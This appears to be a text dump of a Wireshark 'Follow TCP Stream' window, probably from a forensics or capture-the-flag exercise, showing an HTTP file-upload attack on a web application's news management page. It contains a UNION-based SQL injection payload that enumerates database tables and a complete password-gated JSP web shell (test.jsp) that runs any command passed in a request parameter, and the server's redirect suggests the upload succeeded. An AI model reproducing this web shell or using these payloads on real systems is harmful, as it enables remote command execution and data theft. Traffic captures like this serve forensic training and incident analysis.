 Follow TCP Stream
Stream Content
' or 1=2  union select 1,2,3,4,5,table_name,6 from information_schema.`TABLES` where
table_schema=database() #
------WebKitFormBoundaryOkWZyrc2rHdPHIr1
Content-Disposition: form-data; name="text"
' or 1=2  union select 1,2,3,4,5,table_name,6 from information_schema.`TABLES` where
table_schema=database()#
------WebKitFormBoundaryOkWZyrc2rHdPHIr1
Content-Disposition: form-data; name="file"; filename="test.jsp"
Content-Type: application/octet-stream
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1)
{ out.println(new String(b)); } out.print("</pre>"); } %>
Flog
------WebKitFormBoundaryOkWZyrc2rHdPHIr1--
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: ./jsp/manage/manageNews.jsp?currentPage=1
Content-Type: text/html;charset=UTF-8
Entire conversation (5910 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close